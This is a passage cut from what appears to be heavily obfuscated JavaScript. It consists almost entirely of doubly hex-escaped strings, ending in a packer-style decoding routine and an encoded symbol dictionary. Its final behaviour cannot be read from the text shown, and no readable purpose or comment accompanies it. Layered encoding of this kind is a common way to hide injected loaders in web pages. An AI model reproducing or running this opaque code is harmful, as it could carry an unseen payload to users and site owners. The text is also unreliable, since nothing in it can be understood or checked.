x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x